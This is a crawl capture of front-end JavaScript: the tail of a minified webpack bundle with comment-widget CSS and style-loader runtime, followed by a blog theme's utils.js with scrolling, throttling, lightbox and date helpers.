.status-bar{color:#b2b2b5}.v[data-class=v] .vtime,.v[data-class=v] .vsys{color:#929298}.v[data-class=v] pre,.v[data-class=v] code,.v[data-class=v] pre code{color:#929298;background-color:#151414}.v[data-class=v] .vwrap{border-color:#b2b2b5}.v[data-class=v] .vicon{fill:#b2b2b5}.v[data-class=v] .vicon.actived{fill:#66b1ff}.v[data-class=v] .vbtn{color:#b2b2b5;border-color:#b2b2b5}.v[data-class=v] .vbtn:hover{color:#66b1ff;border-color:#66b1ff}.v[data-class=v] a:hover{color:#d7191a}.v[data-class=v] .vcards .vcard .vcontent.expand::before{background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.3)), to(rgba(0, 0, 0, 0.7)));background:linear-gradient(180deg, rgba(0, 0, 0, 0.3), rgba(0, 0, 0, 0.7))}.v[data-class=v] .vcards .vcard .vcontent.expand::after{background:rgba(0,0,0,.7)}}',""]),e.exports=t},function(e,t,n){"use strict";function r(e,t){var n=e[1]||"",r=e[3];if(!r)return n;if(t&&"function"==typeof btoa){var o=i(r);return[n].concat(r.sources.map(function(e){return"/*# sourceURL=".concat(r.sourceRoot||"").concat(e," */")})).concat([o]).join("\n")}return[n].join("\n")}function i(e){return"/*# ".concat("sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(e)))))," */")}e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=r(t,e);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n}).join("")},t.i=function(e,n,r){"string"==typeof e&&(e=[[null,e,""]]);var i={};if(r)for(var o=0;o<this.length;o++){var a=this[o][0];null!=a&&(i[a]=!0)}for(var u=0;u<e.length;u++){var s=[].concat(e[u]);r&&i[s[0]]||(n&&(s[2]?s[2]="".concat(n," and ").concat(s[2]):s[2]=n),t.push(s))}},t}},function(e,t,n){function r(e,t){for(var n=0;n<e.length;n++){var r=e[n],i=h[r.id];if(i){i.refs++;for(var o=0;o<i.parts.length;o++)i.parts[o](r.parts[o]);for(;o<r.parts.length;o++)i.parts.push(c(r.parts[o],t))}else{for(var a=[],o=0;o<r.parts.length;o++)a.push(c(r.parts[o],t));h[r.id]={id:r.id,refs:1,parts:a}}}}function i(e,t){for(var n=[],r={},i=0;i<e.length;i++){var o=e[i],a=t.base?o[0]+t.base:o[0],u=o[1],s=o[2],l=o[3],c={css:u,media:s,sourceMap:l};r[a]?r[a].parts.push(c):n.push(r[a]={id:a,parts:[c]})}return n}function o(e,t){var n=g(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=y[y.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),y.push(t);else{if("bottom"!==e.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(t)}}function a(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=y.indexOf(e);t>=0&&y.splice(t,1)}function u(e){var t=document.createElement("style");return e.attrs.type="text/css",l(t,e.attrs),o(e,t),t}function s(e){var t=document.createElement("link");return e.attrs.type="text/css",e.attrs.rel="stylesheet",l(t,e.attrs),o(e,t),t}function l(e,t){Object.keys(t).forEach(function(n){e.setAttribute(n,t[n])})}function c(e,t){var n,r,i,o;if(t.transform&&e.css){if(!(o=t.transform(e.css)))return function(){};e.css=o}if(t.singleton){var l=b++;n=m||(m=u(t)),r=d.bind(null,n,l,!1),i=d.bind(null,n,l,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=s(t),r=f.bind(null,n,t),i=function(){a(n),n.href&&URL.revokeObjectURL(n.href)}):(n=u(t),r=p.bind(null,n),i=function(){a(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else i()}}function d(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=w(t,i);else{var o=document.createTextNode(i),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(o,a[t]):e.appendChild(o)}}function p(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}function f(e,t,n){var r=n.css,i=n.sourceMap,o=void 0===t.convertToAbsoluteUrls&&i;(t.convertToAbsoluteUrls||o)&&(r=D(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var a=new Blob([r],{type:"text/css"}),u=e.href;e.href=URL.createObjectURL(a),u&&URL.revokeObjectURL(u)}var h={},v=function(e){var t;return function(){return void 0===t&&(t=e.apply(this,arguments)),t}}(function(){return window&&document&&document.all&&!window.atob}),g=function(e){var t={};return function(n){return void 0===t[n]&&(t[n]=e.call(this,n)),t[n]}}(function(e){return document.querySelector(e)}),m=null,b=0,y=[],D=n(73);e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");t=t||{},t.attrs="object"==typeof t.attrs?t.attrs:{},t.singleton||(t.singleton=v()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=i(e,t);return r(n,t),function(e){for(var o=[],a=0;a<n.length;a++){var u=n[a],s=h[u.id];s.refs--,o.push(s)}if(e){r(i(e,t),t)}for(var a=0;a<o.length;a++){var s=o[a];if(0===s.refs){for(var l=0;l<s.parts.length;l++)s.parts[l]();delete h[s.id]}}}};var w=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}()},function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,r=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(e,t){var i=t.trim().replace(/^"(.*)"$/,function(e,t){return t}).replace(/^'(.*)'$/,function(e,t){return t});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(i))return e;var o;return o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")"})}},function(e,t,n){n(69),e.exports=n(25)}])});

--- FILE ---
content_type: application/javascript
request_url: https://xzajyjs.cn/js/utils.js
body_size: 3123
content:
(() => {
  const btfFn = {
    debounce: (func, wait = 0, immediate = false) => {
      let timeout
      return (...args) => {
        const later = () => {
          timeout = null
          if (!immediate) func(...args)
        }
        const callNow = immediate && !timeout
        clearTimeout(timeout)
        timeout = setTimeout(later, wait)
        if (callNow) func(...args)
      }
    },

    throttle: function (func, wait, options = {}) {
      let timeout, context, args
      let previous = 0

      const later = () => {
        previous = options.leading === false ? 0 : new Date().getTime()
        timeout = null
        func.apply(context, args)
        if (!timeout) context = args = null
      }

      const throttled = (...params) => {
        const now = new Date().getTime()
        if (!previous && options.leading === false) previous = now
        const remaining = wait - (now - previous)
        context = this
        args = params
        if (remaining <= 0 || remaining > wait) {
          if (timeout) {
            clearTimeout(timeout)
            timeout = null
          }
          previous = now
          func.apply(context, args)
          if (!timeout) context = args = null
        } else if (!timeout && options.trailing !== false) {
          timeout = setTimeout(later, remaining)
        }
      }

      return throttled
    },

    overflowPaddingR: {
      add: () => {
        const paddingRight = window.innerWidth - document.body.clientWidth

        if (paddingRight > 0) {
          document.body.style.paddingRight = `${paddingRight}px`
          document.body.style.overflow = 'hidden'
          const menuElement = document.querySelector('#page-header.nav-fixed #menus')
          if (menuElement) {
            menuElement.style.paddingRight = `${paddingRight}px`
          }
        }
      },
      remove: () => {
        document.body.style.paddingRight = ''
        document.body.style.overflow = ''
        const menuElement = document.querySelector('#page-header.nav-fixed #menus')
        if (menuElement) {
          menuElement.style.paddingRight = ''
        }
      }
    },

    snackbarShow: (text, showAction = false, duration = 2000) => {
      const { position, bgLight, bgDark } = GLOBAL_CONFIG.Snackbar
      const bg = document.documentElement.getAttribute('data-theme') === 'light' ? bgLight : bgDark
      Snackbar.show({
        text,
        backgroundColor: bg,
        showAction,
        duration,
        pos: position,
        customClass: 'snackbar-css'
      })
    },

    diffDate: (inputDate, more = false) => {
      const dateNow = new Date()
      const datePost = new Date(inputDate)
      const diffMs = dateNow - datePost
      const diffSec = diffMs / 1000
      const diffMin = diffSec / 60
      const diffHour = diffMin / 60
      const diffDay = diffHour / 24
      const diffMonth = diffDay / 30
      const { dateSuffix } = GLOBAL_CONFIG

      if (!more) return Math.floor(diffDay)

      if (diffMonth > 12) return datePost.toISOString().slice(0, 10)
      if (diffMonth >= 1) return `${Math.floor(diffMonth)} ${dateSuffix.month}`
      if (diffDay >= 1) return `${Math.floor(diffDay)} ${dateSuffix.day}`
      if (diffHour >= 1) return `${Math.floor(diffHour)} ${dateSuffix.hour}`
      if (diffMin >= 1) return `${Math.floor(diffMin)} ${dateSuffix.min}`
      return dateSuffix.just
    },

    loadComment: (dom, callback) => {
      if ('IntersectionObserver' in window) {
        const observerItem = new IntersectionObserver((entries) => {
          if (entries[0].isIntersecting) {
            callback()
            observerItem.disconnect()
          }
        }, { threshold: [0] })
        observerItem.observe(dom)
      } else {
        callback()
      }
    },

    scrollToDest: (pos, time = 500) => {
      const currentPos = window.scrollY
      const isNavFixed = document.getElementById('page-header').classList.contains('fixed')
      if (currentPos > pos || isNavFixed) pos = pos - 70

      if ('scrollBehavior' in document.documentElement.style) {
        window.scrollTo({
          top: pos,
          behavior: 'smooth'
        })
        return
      }

      const startTime = performance.now()
      const animate = currentTime => {
        const timeElapsed = currentTime - startTime
        const progress = Math.min(timeElapsed / time, 1)
        window.scrollTo(0, currentPos + (pos - currentPos) * progress)
        if (progress < 1) {
          requestAnimationFrame(animate)
        }
      }
      requestAnimationFrame(animate)
    },

    animateIn: (ele, animation) => {
      ele.style.display = 'block'
      ele.style.animation = animation
    },

    animateOut: (ele, animation) => {
      const handleAnimationEnd = () => {
        ele.style.display = ''
        ele.style.animation = ''
        ele.removeEventListener('animationend', handleAnimationEnd)
      }
      ele.addEventListener('animationend', handleAnimationEnd)
      ele.style.animation = animation
    },

    wrap: (selector, eleType, options) => {
      const createEle = document.createElement(eleType)
      for (const [key, value] of Object.entries(options)) {
        createEle.setAttribute(key, value)
      }
      selector.parentNode.insertBefore(createEle, selector)
      createEle.appendChild(selector)
    },

    isHidden: ele => ele.offsetHeight === 0 && ele.offsetWidth === 0,

    getEleTop: ele => {
      let actualTop = ele.offsetTop
      let current = ele.offsetParent

      while (current !== null) {
        actualTop += current.offsetTop
        current = current.offsetParent
      }

      return actualTop
    },

    loadLightbox: ele => {
      const service = GLOBAL_CONFIG.lightbox

      if (service === 'medium_zoom') {
        mediumZoom(ele, { background: 'var(--zoom-bg)' })
      }

      if (service === 'fancybox') {
        Array.from(ele).forEach(i => {
          if (i.parentNode.tagName !== 'A') {
            const dataSrc = i.dataset.lazySrc || i.src
            const dataCaption = i.title || i.alt || ''
            btf.wrap(i, 'a', { href: dataSrc, 'data-fancybox': 'gallery', 'data-caption': dataCaption, 'data-thumb': dataSrc })
          }
        })

        if (!window.fancyboxRun) {
          Fancybox.bind('[data-fancybox]', {
            Hash: false,
            Thumbs: {
              showOnStart: false
            },
            Images: {
              Panzoom: {
                maxScale: 4
              }
            },
            Carousel: {
              transition: 'slide'
            },
            Toolbar: {
              display: {
                left: ['infobar'],
                middle: [
                  'zoomIn',
                  'zoomOut',
                  'toggle1to1',
                  'rotateCCW',
                  'rotateCW',
                  'flipX',
                  'flipY'
                ],
                right: ['slideshow', 'thumbs', 'close']
              }
            }
          })
          window.fancyboxRun = true
        }
      }
    },

    setLoading: {
      add: ele => {
        const html = `
        <div class="loading-container">
          <div class="loading-item">
            <div></div><div></div><div></div><div></div><div></div>
          </div>
        </div>
      `
        ele.insertAdjacentHTML('afterend', html)
      },
      remove: ele => {
        ele.nextElementSibling.remove()
      }
    },

    updateAnchor: anchor => {
      if (anchor !== window.location.hash) {
        if (!anchor) anchor = location.pathname
        const title = GLOBAL_CONFIG_SITE.title
        window.history.replaceState({
          url: location.href,
          title
        }, title, anchor)
      }
    },

    getScrollPercent: (() => {
      let docHeight, winHeight, headerHeight, contentMath

      return (currentTop, ele) => {
        if (!docHeight || ele.clientHeight !== docHeight) {
          docHeight = ele.clientHeight
          winHeight = window.innerHeight
          headerHeight = ele.offsetTop
          contentMath = Math.max(docHeight - winHeight, document.documentElement.scrollHeight - winHeight)
        }

        const scrollPercent = (currentTop - headerHeight) / contentMath
        return Math.max(0, Math.min(100, Math.round(scrollPercent * 100)))
      }
    })(),

    addEventListenerPjax: (ele, event, fn, option = false) => {
      ele.addEventListener(event, fn, option)
      btf.addGlobalFn('pjaxSendOnce', () => {
        ele.removeEventListener(event, fn, option)
      })
    },

    removeGlobalFnEvent: (key, parent = window) => {
      const globalFn = parent.globalFn || {}
      const keyObj = globalFn[key]
      if (!keyObj) return

      Object.keys(keyObj).forEach(i => keyObj[i]())

      delete globalFn[key]
    }
  }

  window.btf = { ...window.btf, ...btfFn }
})()
